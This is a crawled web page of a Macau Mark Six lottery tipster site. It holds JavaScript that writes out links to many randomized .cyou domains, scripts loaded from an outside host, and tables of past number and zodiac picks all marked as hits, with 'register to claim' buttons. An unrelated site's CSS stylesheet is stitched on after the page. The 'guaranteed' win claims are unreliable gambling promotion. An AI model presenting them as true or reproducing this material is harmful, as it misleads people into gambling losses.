document.writeln("                                    <span style='text-decoration: none'>"+am_no+"期:【光彩夺目】<font color='#FF0000'>【赌王３肖】</font>已公开!");
document.writeln("");
document.writeln("                                </span></a>");
document.writeln("");
document.writeln("                                </font></span></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".6x7hoyiwpl.cyou/#20241010优化A/'><font face='微软雅黑'>");
document.writeln("                    <span style='text-decoration: none'>"+am_no+"期:【同室操戈】<font color='#FF0000'>【②码中特】</font>已公开!</span></a><span style='text-decoration: none'>");
document.writeln("                    </span></font></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".axi1j0iwoa.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【非同小可】<font color='#FF0000'>【精彩②行】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".nbjlsen5b7.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【来者不拒】<font color='#FF0000'>【③肖中奖】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".ytwt08au4t.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【恩深爱重】<font color='#FF0000'>【一码中特】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".36rsz8lmwn.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【容光焕发】<font color='#FF0000'>【精准一头】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".ogjzvy12w8.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【惦念之情】<font color='#FF0000'>【三肖六码】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".84t31emjmb.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【无毒有尔】<font color='#FF0000'>【霸王一波】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".q7bo5txp29.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【千变万化】<font color='#FF0000'>【澳门六肖】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".ldwd6gudvn.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【不解之缘】<font color='#FF0000'>【三尾称王】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".bg9rx1947e.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【拐弯抺角】<font color='#FF0000'>【九肖连准】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".s02jgezp33.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【无所畏惧】<font color='#FF0000'>【四码赢家】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("            </tbody>");
document.writeln("        </table> ");
</script>




<script>load_banner_all();</script>

<div class="btktt2 lq tahl"><span>澳</span><span>门</span><span>六</span><span>合</span><span>彩</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>独</span><span>家</span><span>12</span><span>码</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>9</span><span>9</span><span>4<span>4</span><span>3</span><span>0</span><span>.</span><span>c</span><span>o</span><span>m</span></div>
<script src="https://vhimg1.edgozy.com/tgjs/js/js5.js?21"></script>


<table width="100%" border="1" cellspacing="0">






<!-- 
	<p align="center">
<button onclick="window.open(ptlink)" class="btns4">本期独家12码资料大放送</button><br>
<button onclick="window.open(ptlink)" class="btnt4">更多资料点击注册领取</button></td></p>

	<tr>
    <td class="ac">210期:<font>【独家12码】</font>開:<b>蛇37</b>准<br>
		【01.05.20.25.26.31.36.38.41.42.43.49】</td>
	</tr>



-->

 <tr><td class="ac" height="61">017期:<font>【独家12码】</font>開:<b>發00</b>准<br><button onclick="window.open(ptlink)" class="btns">点击注册领取</button></td></tr>
	
	
<tr>
    <td class="ac">016期:<font>【独家12码】</font>開:<b>鼠06</b>准<br>
		【04.<span>06</span>.08.10.21.23.26.32.36.40.43.44】</td>
</tr>
	
	
<tr>
    <td class="ac">015期:<font>【独家12码】</font>開:<b>猪31</b>准<br>
		【05.10.11.19.20.21.28.29.<span>31</span>.40.45.49】</td>
</tr>
	
	
<tr>
    <td class="ac">014期:<font>【独家12码】</font>開:<b>龙26</b>准<br>
		【02.03.06.09.11.17.18.21.22.<span>26</span>.32.41】</td>
</tr>
	
	
<tr>
    <td class="ac">013期:<font>【独家12码】</font>開:<b>蛇01</b>准<br>
		【<span>01</span>.11.12.16.17.21.23.30.31.33.39.45】</td>
</tr>
	
	
<tr>
    <td class="ac">012期:<font>【独家12码】</font>開:<b>羊11</b>准<br>
		【03.09.<span>11</span>.24.28.30.31.32.35.44.47.48】</td>
</tr>
	
	
<tr>
    <td class="ac">011期:<font>【独家12码】</font>開:<b>羊11</b>准<br>
		【02.03.08.<span>11</span>.15.23.24.36.37.38.43.44】</td>
</tr>
	
	
<tr>
    <td class="ac">010期:<font>【独家12码】</font>開:<b>兔27</b>准<br>
		【04.07.09.14.15.20.22.<span>27</span>.34.40.47.48】</td>
</tr>
	
	
<tr>
    <td class="ac">009期:<font>【独家12码】</font>開:<b>虎28</b>准<br>
		【03.14.19.20.25.<span>28</span>.30.37.38.41.46.47】</td>
</tr>
	
	
												




	</table> 

 
<div class="btktt2 lq tahl"><span>澳</span><span>门</span><span>六</span><span>合</span><span>彩</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>神</span><span>算</span><span>六</span><span>肖</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>9</span><span>9</span><span>4<span>4</span><span>3</span><span>0</span><span>.</span><span>c</span><span>o</span><span>m</span></div>


<script src="https://vhimg1.edgozy.com/tgjs/js/js6.js?22"></script>
<table style="background:white">


<tr><td class="ad" width="22%">017期</font></td><td class="ad" width="51%"><b><button onclick="window.open(ptlink)" class="btns">点击注册领取</button></font></td><td class="ad" width="27%">开:發00</td></tr>

<!--
<tr>
	<td class="ad" width="22%">016期</td><td class="ad" width="51%"><b>虎蛇龙猪鸡狗</b></td><td class="ad" width="27%">
	开:發00</td>
</tr>





<p align="center">
<button onclick="window.open(ptlink)" class="btns4">本期神算六肖资料大放送</button><br>
<button onclick="window.open(ptlink)" class="btnt4">更多资料点击注册领取</button></td></p>

-->
<tr>
	<td class="ad" width="22%">016期</td><td class="ad" width="51%"><b>兔羊<span>鼠</span>马鸡狗</b></td><td class="ad" width="27%">
	开:鼠06</td>
</tr>
<tr>
	<td class="ad" width="22%">015期</td><td class="ad" width="51%"><b>猴龙牛鸡兔虎</b></td><td class="ad" width="27%">
	开:猪31</td>
</tr>

<tr>
	<td class="ad" width="22%">014期</td><td class="ad" width="51%"><b>蛇鸡牛<span>龙</span>狗兔</b></td><td class="ad" width="27%">
	开:龙26</td>
</tr>

<tr>
	<td class="ad" width="22%">013期</td><td class="ad" width="51%"><b>狗牛马<span>蛇</span>龙猴</b></td><td class="ad" width="27%">
	开:蛇01</td>
</tr>

<tr>
	<td class="ad" width="22%">012期</td><td class="ad" width="51%"><b>兔虎龙<span>羊</span>猪牛</b></td><td class="ad" width="27%">
	开:羊11</td>
</tr>

<tr>
	<td class="ad" width="22%">011期</td><td class="ad" width="51%"><b>龙猴<span>羊</span>猪蛇狗</b></td><td class="ad" width="27%">
	开:羊11</td>
</tr>


<tr>
	<td class="ad" width="22%">010期</td><td class="ad" width="51%"><b>虎猪龙蛇<span>兔</span>牛</b></td><td class="ad" width="27%">
	开:兔27</td>
</tr>
<tr>
	<td class="ad" width="22%">009期</td><td class="ad" width="51%"><b>龙<span>虎</span>蛇牛马羊</b></td><td class="ad" width="27%">
	开:虎28</td>
</tr>
<tr>
	<td class="ad" width="22%">008期</td><td class="ad" width="51%"><b>猪猴马<span>鸡</span>兔鼠</b></td><td class="ad" width="27%">
	开:鸡21</td>
</tr>


</table>  

<div class="btktt2 lq tahl"><span>澳</span><span>门</span><span>六</span><span>合</span><span>彩</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>必</span><span>中</span><span>家</span><span>野</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>9</span><span>9</span><span>4<span>4</span><span>3</span><span>0</span><span>.</span><span>c</span><span>o</span><span>m</span></div>

<script src="https://vhimg1.edgozy.com/tgjs/js/js7.js?21"></script>
<table width="100%" border="1" cellspacing="0" style="background:white;">

<!--
<tr><td class="ac" height="33">017期:<font>家野中特</font><button onclick="window.open(ptlink)" class="btns">点击注册领取</button>開:00中</td></tr>






-->

<p align="center">
<button onclick="window.open(ptlink)" class="btns4">本期家野中特资料大放送</button><br>
<button onclick="window.open(ptlink)" class="btnt4">更多资料点击注册领取</button></td></p>

<tr><td class="ac" height="33">017期:<font>家野中特</font>【<b><span>家禽家禽</span></b>】開:發00中</td></tr>

<tr><td class="ac" height="33">016期:<font>家野中特</font>【<b><span>野兽野兽</span></b>】開:鼠06中</td></tr>


<tr>
	<td class="ac" height="33">015期:<font>家野中特</font>【<b><span>家禽家禽</span></b>】開:猪31中</td>
</tr>
<tr>
	<td class="ac" height="33">014期:<font>家野中特</font>【<b><span>野兽野兽</span></b>】開:龙26中</td>
</tr>
<tr>
	<td class="ac" height="33">013期:<font>家野中特</font>【<b><span>野兽野兽</span></b>】開:蛇01中</td>
</tr>
<tr>
	<td class="ac" height="33">012期:<font>家野中特</font>【<b><span>家禽家禽</span></b>】開:羊11中</td>
</tr>
<tr>
	<td class="ac" height="33">011期:<font>家野中特</font>【<b><span>家禽家禽</span></b>】開:羊11中</td>
</tr>
<tr>
	<td class="ac" height="33">010期:<font>家野中特</font>【<b><span>野兽野兽</span></b>】開:兔27中</td>
</tr>
<tr>
	<td class="ac" height="33">009期:<font>家野中特</font>【<b><span>野兽野兽</span></b>】開:虎28中</td>
</tr>
<tr>
	<td class="ac" height="33">008期:<font>家野中特</font>【<b><span>家禽家禽</span></b>】開:鸡21中</td>
</tr>
<tr>
	<td class="ac" height="33">007期:<font>家野中特</font>【<b><span>家禽家禽</span></b>】開:牛41中</td>
</tr>



</table>

<style>
.yxym td { padding: 0px 0px;}
</style>

 <div class="pad" style="margin:0px;background:#fff">
<style type="text/css">
ul,dl,ol {list-style-type:none;}
.chenyu { border: solid 3px #00a0e9; border-radius: 10px; overflow: hidden;}
.chenyu-tit img {width:100%;}
.chenyu ul li { height: 40px; line-height: 40px; padding: 0 10px; border-bottom: solid 1px #ddd; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.chenyu ul li:last-child { border-bottom: none;}
.chenyu ul li a { font-size: 16px; font-weight: bold;}
.chenyu ul li a img { margin-right: 5px;}
.chenyu ul li span { float: right; color: #999;}
@media screen and (max-width:800px){ 
.chenyu { border: solid 2px #00a0e9; border-radius: 5px;}
.chenyu ul li { padding: 0 5px;}
.chenyu ul li a { font-size: 14px;}
.chenyu ul li a img { display: none;}
.chenyu ul li span { font-size: 12px;}img { max-width: 100%; height: auto; border: 0; }
.mt10 { margin-top: 5px;}.chenyu { background-color:#FFFFFF;}}
</style>



<script>
document.writeln("<div class='chenyu'>");
document.writeln("    <div class='chenyu-tit'>");
document.writeln("        <img src='https://cdn.edgozy.com/dlg/1578374419755576.gif'>");
document.writeln("    </div>");
document.writeln("    <ul>");
document.writeln("        <li>");
document.writeln("            <span><font color='#000000'>芳草地网</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".0w8s68qdla.cyou/#20241010优化A/'><font color='#4B5CC4'>"+am_no+"期:澳门推荐【二肖四码】已更新</font></a>");
document.writeln("        </li>");
document.writeln("        <li>");
document.writeln("            <span><font color='#000000'>澳门九龙</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".zracrvcbz9.cyou/#20241010优化A/'><font color='#009900'>"+am_no+"期:实战高手【一波爆中】已更新</font></a></li>");
document.writeln("        <li>");
document.writeln("            <span><font color='#000000'>小鱼儿网</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".ak40wjwr25.cyou/#20241010优化A/'><font color='#731842'>"+am_no+"期:纵横六合【三中二=】已更新</font></a>");
document.writeln("        </li>");
document.writeln("        <li>");
document.writeln("            <span><font color='#000000'>蓝月亮网</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".rmi4t0se30.cyou/#20241010优化A/'><font color='#0EB83A'>"+am_no+"期:牛逼大师【一肖五码】已更新</font></a>");
document.writeln("        </li>");
document.writeln("        <li>");
document.writeln("            <span><font color='#000000'>金龙报坛</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".x1kayw2jed.cyou/#20241010优化A/'><font color='#FF00FF'>"+am_no+"期:诸葛神算【必爆一码】已更新</font></a>");
document.writeln("        </li>");
document.writeln("        <li>");
document.writeln("            <span><font color='#000000'>澳门佛祖</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".mj43fqgste.cyou/#20241010优化A/'><font color='#0000ff'>"+am_no+"期:金牌马神【三肖中特】已更新</font></a>");
document.writeln("        </li>");
document.writeln("        <li>");
document.writeln("            <span><font color='#000000'>石狮镇码</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".l6jqltk9a8.cyou/#20241010优化A/'><font color='#ff0000'>"+am_no+"期:实力品牌【十码来料】已更新</font></a><font color='#ff0000'>");
document.writeln("        </font></li>");
document.writeln("         <li>");
document.writeln("            <span><font color='#000000'>四肖八码</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".lli4jj9m8o.cyou/#20241010优化A/'><font color='#731842'>"+am_no+"期:长跟必赚【独平一码】已更新</font></a>");
document.writeln("        </li>");
document.writeln("        <li>");
document.writeln("            <span><font color='#000000'>夜明珠网</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".cnmk8huoxj.cyou/#20241010优化A/'><font color='#9c00ff'>"+am_no+"期:期期公开【跑狗解特】已更新</font></a>");
document.writeln("        </li>");
document.writeln("        <li>");
document.writeln("            <span><font color='#000000'>六合大亨</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".w7l7qbtwqd.cyou/#20241010优化A/'><font color='#4B5CC4'>"+am_no+"期:规律公式【无错九肖】已更新</font></a>");
document.writeln("        </li>");
document.writeln("          <li>");
document.writeln("            <span><font color='#000000'>挂牌玄机</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".bcnspgxgmm.cyou/#20241010优化A/'><font color='#0000ff'>"+am_no+"期:罗盘推算【四肖八码】已更新</font></a>");
document.writeln("        </li>");
document.writeln("        <li>");
document.writeln("            <span><font color='#000000'>花仙子网</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".vrrzllpawo.cyou/#20241010优化A/'><font color='#FF00FF'>"+am_no+"期:热门推荐【一波五码】已更新</font></a>");
document.writeln("        </li>");
document.writeln("    </ul>");
document.writeln("</div>");
document.writeln("</div>");
</script>



<script src="https://otc.edgozy.com/hk/tuku.js"></script>
<script>load_hp1();</script>


<script type="text/javascript" src="https://otc.edgozy.com/assets/amgg.js"></script>
                        
 <div class="cont center">
<font color="#808080" face="微软雅黑" style="font-size: 9pt">Copyright &#169;2025&nbsp;澳门六合彩工作室版权所有 不得转载<br>〖澳门六合彩工作室〗网址994430.com请记好,以便再次访问! </font></div>
<script>
      if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register(`/stub.sw.js`);
      }
    </script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.dfqc1688.com/skin/css/style.css
body_size: 7524
content:
html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;line-height:1.15;-webkit-tap-highlight-color:rgba(0,0,0,0)}
body{margin:0;font-family:"Microsoft Yahei",PingFangSC-Regular,"Helvetica Neue",Helvetica,Arial,"Hiragino Sans GB","Heiti SC","WenQuanYi Micro Hei",sans-serif;line-height:1.42857143;font-size:14px;min-width:1230px;background:#fff;color:#333}
h1{font-size:2em;margin:.67em 0}
figure{margin:1em 40px}
hr{box-sizing:content-box;height:0;overflow:visible}
a{-webkit-text-decoration-skip:objects;background-color:transparent}
abbr[title]{border-bottom:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}
b,strong{font-weight:bolder}
dfn{font-style:italic}
mark{background-color:#ff0;color:#000}
small{font-size:80%}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}
sub{bottom:-.25em}
sup{top:-.5em}
audio:not([controls]){display:none;height:0}
img{border-style:none}
svg:not(:root){overflow:hidden}
button,input,optgroup,select,textarea{line-height:1.42857143;margin:0;outline:none}
body,button,input,select,textarea{text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-moz-font-feature-settings:"liga","kern"}
button,input{overflow:visible}
button,select{text-transform:none}
button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}
button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}
button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}
fieldset{padding:.35em .75em .625em}
legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}
progress{display:inline-block;vertical-align:baseline}
textarea{overflow:auto}
[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}
[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}
[type=search]{-webkit-appearance:textfield;outline-offset:-2px}
[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}
::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}
summary{display:list-item}
article,aside,footer,header,nav,section,figcaption,figure,main,details,menu{display:block}
pre,code,kbd,samp{font-family:monospace,monospace;font-size:1em}
audio,video,canvas{display:inline-block}
template,[hidden]{display:none}
.fl{float:left}
.fr{float:right}
.clearfix{zoom:1}
.clearfix:before,.clearfix:after{display:table;line-height:0;content:""}
.clearfix:after{clear:both}
a{color:#333;text-decoration:none}
a:hover{color:#FF9000}
ul{margin:0;list-style:none;padding:0}

.img-center{text-align:center;font-size:0}
.img-center img{display:inline-block;width:auto;height:auto;max-width:100%;max-height:100%;vertical-align:middle;transition:all 0.5s}

.img-cover{overflow:hidden;position:relative}
.img-cover span{display:block;width:100%;background:no-repeat center / cover;transition:all 0.5s;height:100%;position:absolute;left:0;top:0}

.container{padding:0 15px;width:1200px;margin:0 auto}

#message{position:fixed;width:100%;height:100%;left:0;top:0;z-index:1000;transform:scale(0);transition:.3s}
.messagebg{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.6);z-index:1001}
#message .m-content{margin-top:8%}
#message .m-content .m-message{background:#fff;width:580px;background:#fff;padding:50px;margin:0 auto;position:relative;z-index:1002;box-shadow:1px 1px 50px rgba(0,0,0,.3)}
.m-message{width:494px;margin:48px auto 0}
.m-message label{margin-bottom:15px;display:block;font-size:14px}
.m-message label em{display:block;float:right;color:red;height:32px;line-height:32px}
.m-message label span{width:70px;height:34px;line-height:34px;color:#2F2F2F;float:left;font-weight:bold;text-align:right;margin-right:30px;display:inline-block}
.m-message label input.inp,.m-message label textarea,.m-message label.code input{width:73%;overflow:hidden;height:32px;line-height:32px;border:#cccccc 1px solid;border-radius:3px;padding:0 14px;box-sizing:border-box;color:#555;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
.m-message label input:focus,.m-message label textarea:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(247,150,0,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(247,150,0,.6)}
.m-message label textarea{height:72px;line-height:24px;padding:10px 14px}
.m-message label.code{line-height:34px}
.m-message label.code input{width:30%;float:left;margin-right:30px}
.m-message label.code .pic{display:inline-block;vertical-align:top;width:80px;height:32px}
.m-message label.code img{display:block;width:100%;height:100%}

.btn1{display:block;line-height:32px;padding-left:15px;background-color:#333;color:#fff;margin-top:10px}
.btn1:hover{background-color:#444;color:white}
.btn1 span{display:block;padding-left:15px;background-repeat:no-repeat;background-position:left center;background-image:url(../images/btn-r.png)}
.btn1-1 input{width:52px;height:32px;line-height:32px;background:#e8e8e8;border:none;color:#333;margin-right:22px;cursor:pointer;transition:0.3s}
.btn1-1{padding-left:100px}
.btn1-1 input.focus{background:#FF9000;color:#fff}
.btn1-1 input.focus:hover{background:#444}
.btn1-1 input:hover{background:#ccc}

.kf{width:208px;position:fixed;right:-208px;top:50%;transform:translateY(-50%);z-index:10}
.kt-top{height:40px;line-height:40px;background:url(../images/kefu.png) 12px center no-repeat #FF9000;-ms-background-size:auto 20px;background-size:auto 20px;padding-left:46px;font-size:14px;color:#fff}
.kt-top span:hover{transform:rotate(90deg)}
.kt-top span{width:18px;height:16px;float:right;position:relative;margin:10px 10px 0 0;cursor:pointer;transition:.5s;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s}
.kt-top span b{width:100%;height:2px;background:#fff;display:block;position:absolute;top:50%;left:0}
.kt-top span b:first-child{transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg)}
.kt-top span b:last-child{transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg)}
.kf .con{overflow:hidden;background:#fff}
.kf .qq li{height:36px;line-height:36px;border-bottom:#f5f5f5 solid 1px;padding-left:16px}
.kf .qq li a{height:36px!important;color:#666;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-decoration:initial;display:block}
.kf .qq li a img{padding-right:6px}
.kf .con h5{height:26px;line-height:26px;margin-top:12px;background:url(../images/lianxi.png) 16px center no-repeat;padding-left:45px;color:#666;font-size:14px;margin-bottom:0}
.kf .contact{margin-top:1px;height:auto;background-color:#fff}
.kf .contact p{height:26px;line-height:26px;color:#666;font-size:14px;padding-left:22px;margin:0}
.kf .contact p:nth-child(2n){padding-left:32px}
.kf .con h5.qr-icon{background:url(../images/erweima.png) 16px center no-repeat}
.kf .con .qr{margin-top:10px;padding-left:40px}
.kf .con .qr img{width:110px;height:110px}
.kf .backTop{width:100%;height:40px;margin-top:10px;background:url(../images/huidaodingbu.png) center center no-repeat #FF9000;background-size:18px auto;cursor:pointer}
.kf-side{padding:18px 10px 10px;background:#FF9000;position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);left:-34px;cursor:pointer}
.kf-side b{display:block;color:#fff;line-height:18px;font-size:14px;font-weight:400}
.kf-side span.arrow{width:12px;height:12px;background:url(../images/jt-1.png) no-repeat;-ms-background-size:auto 12px;background-size:auto 12px;display:block;margin-top:10px}
.kf-side span.on{background:url(../images/jt-2.png) no-repeat;-ms-background-size:auto 12px;background-size:auto 12px}

.footer-fix{box-shadow:0 0 10px rgba(0,0,0,0.2);position:fixed;bottom:0;left:0;width:100%;background-color:#fff;z-index:10;display:none}
.footer-fix li{float:left;width:25%}
.footer-fix li a{display:block;text-align:center;padding:7px 0;font-size:12px;line-height:1}
.footer-fix li i{display:block;height:20px;background:no-repeat center;background-size:contain;margin-bottom:4px}
.footer-fix li i.i1{background-image:url(../images/f_01.png)}
.footer-fix li i.i2{background-image:url(../images/f_02.png)}
.footer-fix li i.i3{background-image:url(../images/f_03.png)}
.footer-fix li i.i4{background-image:url(../images/f_04.png)}

.swiper-button-prev,.swiper-button-next{outline:none}
.swiper-pagination-bullet{background:#ca0000}
.swiper-pagination-bullet-active{background-color:#333}

.topbar{padding:8px 0;color:#333;background:#f4f4f4;border-bottom:1px solid #e7e7e7}
.topbar em{font-style:normal;color:#ddd;padding:0 15px}
.topbar a{color:#646464}

.header{background-color:#fff}
.header .logo{float:left;font-size:0;height:70px;line-height:70px;text-align:left;padding:25px 0}
.header .tel{float:right;background:url(../images/tel.png) no-repeat right center;font-size:16px;margin-top:20px;color:#333;text-align:right;padding:15px 60px 15px 0}
.header .tel strong{display:block;font-size:26px;line-height:1;color:#FF9000}
.header .ewm{float:right;margin:10px 10px 0 0}
.header .ewm span{float:left;width:20px;font-size:12px;margin:15px 5px;color:#666;-webkit-writing-mode:vertical-rl;writing-mode:vertical-rl}
.header .ewm img{width:100px}
.header .nav{font-size:0;background:#FF9000}
.header .nav li{display:inline-block;vertical-align:middle}
.header .nav li a{display:block;font-size:16px;line-height:62px;padding:0 31px;color:#FFF}
.header .nav li .arr{float:right;height:40px;width:40px;position:relative;display:none}
.header .nav li .arr:after{content:'';border-top:2px solid #ccc;border-left:2px solid #ccc;box-sizing:content-box;display:block;width:8px;height:8px;margin:auto;position:absolute;top:0;bottom:0;transform:rotate(135deg);right:15px}
.header .nav li.active>a,.header .nav li.open>a,.header .nav li>a:hover{background:#FF6600}
.header .nav li.dropdown{position:relative}
.header .nav .dropdown-box{position:absolute;left:0;min-width:100%;top:100%;display:none;z-index:10;text-align:center;box-shadow:0 6px 12px rgba(0,0,0,0.18);background-color:#FF9000}
.header .nav .dropdown-box p{margin:0}
.header .nav .dropdown-box a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:0 10px;font-size:15px;background-color:transparent !important;line-height:40px}
.header .nav .dropdown-box a:hover{background-color: transparent !important;color:#FF6600 !important}
.header .nav li.open .dropdown-box{display:block}

.menu-btn{display:none;padding:12px 0;float:right;margin-left:15px}
.menu-btn:before,.menu-btn:after,.menu-btn span{display:block;height:2px;background-color:#FF9000;content:''}
.menu-btn:before{width:24px}
.menu-btn:after{width:18px;margin-left:6px}
.menu-btn span{width:12px;margin:6px 0 6px 12px}

.banner{width:100%;max-width:1920px;margin:0 auto;overflow:hidden;position:relative}
.banner .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23FFFFFF'%2F%3E%3C%2Fsvg%3E")}
.banner .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23FFFFFF'%2F%3E%3C%2Fsvg%3E")}
.banner .swiper-pagination-bullet{background:#FFF;width:68px;height:12px;opacity:1;border-radius:0}
